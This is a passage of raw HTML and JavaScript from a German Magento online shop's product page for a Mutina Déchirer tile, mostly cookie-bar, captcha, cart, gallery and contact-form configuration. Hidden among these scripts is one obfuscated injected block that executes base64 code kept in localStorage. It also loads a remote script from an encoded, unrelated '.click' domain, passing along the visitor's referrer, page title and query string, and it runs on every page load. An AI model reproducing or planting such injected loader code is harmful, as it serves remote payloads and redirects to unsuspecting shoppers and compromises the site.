data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":2,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://amomadesign.de/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LcKeSkpAAAAAKofbhEQn73am7wyruRXDdngR1Qn",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Beweisen Sie, dass Sie ein Mensch sind."
                 }
            }
        }
    </script>
<script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://amomadesign.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/amomadesign.de\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/amomadesign.de\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.de\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/amomadesign.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Amasty_RequestQuote\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/amomadesign.de\/checkout\/cart\/","checkoutUrl":"https:\/\/amomadesign.de\/checkout\/","updateItemQtyUrl":"https:\/\/amomadesign.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/amomadesign.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"18","storeGroupId":"1","customerLoginUrl":"https:\/\/amomadesign.de\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/amomadesign.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769425131}}};
    </script>
<script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":false},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.de\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","menuContainer":".ammenu-robots-navigation [data-action=\"navigation\"] > ul"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-role=amasty-gallery]": {
                "Amasty_Conf/js/amzoomer": {
                    "data": [{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_bianco_1_4.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_bianco_1_4.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_bianco_1_4.jpg","caption":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_bianco_1_4.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_bianco_1_4.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_bianco_1_4.webp"},{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_neutral_piombo_6.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_neutral_piombo_6.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_neutral_piombo_6.jpg","caption":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_neutral_piombo_6.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_neutral_piombo_6.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_neutral_piombo_6.webp"},{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_ecr__1_4.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_ecr__1_4.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_ecr__1_4.jpg","caption":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_ecr__1_4.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_ecr__1_4.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_ecr__1_4.webp"},{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_grigio_1_4.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_grigio_1_4.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_grigio_1_4.jpg","caption":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_grigio_1_4.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_grigio_1_4.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_grigio_1_4.webp"},{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_nero_1_4.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_nero_1_4.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_nero_1_4.jpg","caption":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_nero_1_4.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_nero_1_4.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_nero_1_4.webp"},{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_piombo_1_4.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_piombo_1_4.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_piombo_1_4.jpg","caption":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_piombo_1_4.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_piombo_1_4.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_piombo_1_4.webp"},{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_black_2_2.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_black_2_2.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_black_2_2.jpg","caption":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","position":"6","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_black_2_2.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_black_2_2.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_black_2_2.webp"},{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_white_2.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_white_2.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_white_2.jpg","caption":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","position":"7","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_white_2.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_white_2.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_white_2.webp"}],
                    "options":{"general":{"general":true,"zoom":false,"lightbox":true,"carousel":true,"thumbnail_lignhtbox":false,"carousel_position":"under"},"zoom":{"small_size":{"type":"thumbnail","width":105,"height":105},"medium_size":{"type":"image","width":485,"height":485},"zoomType":null,"image_change":"click","loadingIcon":"https:\/\/amomadesign.de\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/de_DE\/images\/loader-1.gif","imageCrossfade":true,"gallery":"amasty-gallery-images","cursor":"pointer","galleryActiveClass":"active","zoomWindowOffetx":10,"zoomWindowOffety":10,"zoomWindowPosition":1,"zoomWindowWidth":300,"zoomWindowHeight":300},"lightbox":{"loop":1,"transitionEffect":"tube","animationEffect":"zoom-in-out","thumbs":{"autoStart":true}},"carousel":{"dots":true,"arrows":true,"infinite":true,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"main_image_swipe":true}}                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"53896":[{"mediaType":"image","videoUrl":null,"isBase":true}],"53897":[{"mediaType":"image","videoUrl":null,"isBase":true}],"53898":[{"mediaType":"image","videoUrl":null,"isBase":true}],"53899":[{"mediaType":"image","videoUrl":null,"isBase":true}],"53900":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function ($, googleMapLoader) {
        function renderForm () {
            var renderedFormContainer = $('#amform-form-17 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                17,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"nome\",\"entity_id\":\"\",\"label\":\"Name\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximale Anzahl von Zeichen: 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximale Anzahl von Zeichen: 50\",\"validation\":\"validate-email\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"50\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"validation\":\"validate-email\",\"maxlength\":\"50\"}},{\"type\":\"textinput\",\"name\":\"telefono\",\"entity_id\":\"\",\"label\":\"Telefon\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximale Anzahl von Zeichen: 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"file\",\"name\":\"allega-documento\",\"entity_id\":\"\",\"label\":\"Ein Dokument anh\\u00e4ngen\",\"className\":\"form-control\",\"style\":\"\",\"description\":\"\",\"allowed_extension\":\"\",\"max_file_size\":\"\",\"layout\":\"one\",\"parentType\":\"select\",\"dependency\":[],\"validation_fields\":{\"allowed_extension\":\"doc,docx,xls,xlsx,ppt,pptx,gif,bmp,png,jpg,jpeg,pdf,txt\"}},{\"type\":\"textarea\",\"name\":\"messaggio\",\"entity_id\":\"\",\"label\":\"Nachricht\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\" Maximale Anzahl von Zeichen: 255\",\"rows\":\"\",\"value\":\"\",\"maxlength\":\"255\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"255\"}}]]","src_image_progress":"https:\/\/amomadesign.de\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/de_DE\/Amasty_Customform\/images\/loading.gif","ajax_submit":0,"pageTitles":"[\"\"]","submitButtonTitle":"Senden Sie","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function () {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams' : {"urlSession":"https:\/\/amomadesign.de\/amasty_customform\/form\/sessiondata\/","formId":17,"productId":"53901"}                        });
                        renderedForm.trigger('contentUpdated');
                    }

                    $(document).on('amcform-init-multipage', function (e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');

                        if ($form.length) {
                            $form.amFormFill({
                                'formParams' : {"urlSession":"https:\/\/amomadesign.de\/amasty_customform\/form\/sessiondata\/","formId":17,"productId":"53901"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
